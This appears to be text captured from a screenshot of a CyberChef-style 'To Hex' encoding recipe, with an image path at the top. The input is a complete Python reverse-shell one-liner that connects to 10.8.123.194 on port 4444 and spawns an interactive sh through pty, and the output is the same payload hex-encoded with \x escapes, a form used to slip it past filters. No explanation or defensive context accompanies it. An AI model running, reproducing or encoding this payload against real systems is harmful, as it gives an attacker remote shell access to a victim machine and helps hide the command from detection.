 Recipe
Input
To Hex
Delimiter
\x
Bytes per line
0
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.123.194",4444));o
s.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
ABC 218 1 195
Tт Raw Bytes LF
Output
\x70\x79\x74\x68\x6f\x6e\x20\x2d\x63\x20\x27\x69\x6d\x70\x6f\x72\x74\x20\x73\x6f\x63\x6b\x65\x74\x2c\x73\x
75\x62\x70\x72\x6f\x63\x65\x73\x73\x2c\x6f\x73\x3b\x73\x3d\x73\x6f\x63\x6b\x65\x74\x2e\x73\x6f\x63\x6b\x65
\x74\x28\x73\x6f\x63\x6b\x65\x74\x2e\x41\x46\x5f\x49\x4e\x45\x54\x2c\x73\x6f\x63\x6b\x65\x74\x2e\x53\x4f\x
43\x4b\x5f\x53\x54\x52\x45\x41\x4d\x29\x3b\x73\x2e\x63\x6f\x6e\x6e\x65\x63\x74\x28\x28\x22\x31\x30\x2e\x38
\x2e\x31\x32\x33\x2e\x31\x39\x34\x22\x2c\x34\x34\x34\x34\x29\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x
2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x30\x29\x3b\x20\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c
\x65\x6e\x6f\x28\x29\x2c\x31\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x
29\x2c\x32\x29\x3b\x69\x6d\x70\x6f\x72\x74\x20\x70\x74\x79\x3b\x20\x70\x74\x79\x2e\x73\x70\x61\x77\x6e\x28
\x22\x73\x68\x22\x29\x27